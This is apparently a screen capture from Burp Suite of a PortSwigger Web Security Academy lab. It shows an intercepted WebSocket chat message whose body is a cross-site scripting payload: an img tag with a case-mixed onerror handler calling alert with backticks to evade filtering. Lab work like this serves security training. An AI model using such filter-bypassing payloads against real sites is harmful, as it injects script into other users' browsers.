 WebSockets message to https://0a26008d04d048ac80647659006700ec.web-security-academy.net/chat
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}